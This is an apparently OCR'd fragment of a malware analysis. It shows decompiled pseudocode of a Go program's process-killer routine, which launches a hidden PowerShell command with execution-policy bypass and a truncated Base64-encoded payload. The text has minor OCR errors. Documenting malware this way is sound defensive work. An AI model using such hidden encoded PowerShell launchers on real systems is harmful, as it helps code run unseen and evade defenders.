 There is a powershell encoded with Base64 command:
Cutter – C:\Users\Avior\Desktop\Golang
File Edit View Windows Debug Tools Help
Type flag name or address here
Decompiler (sym.go.main.StartProcessKiller.func1)
* jsdec pseudo code output */
* C:\Users\Avior\Desktop\Golang @ 0x551930 */
include <stdint.h>
int32_t go_main_StartProcessKiller_func1 (void) {
do {
ecx = *(fs:0x14);
ecx = *(ecx);
if (esp > *((ecx + 8))) {
ebx = *((ecx + 0x10));
if (ebx != 0) {
goto label_1;
}
abel_0:
eax = str_powershell_exe__ep_bypass__c_Start_Process__FilePath__powershell_exe___ArgumentList____ep_bypass__w_hidden__ec_dwBoAGkAbABlACgAJAB0AHIAdQB
*(var_4h) = 0x280;
main_ExecuteCommand (eax);
return eax;
}
runtime_morestack_noctxt ();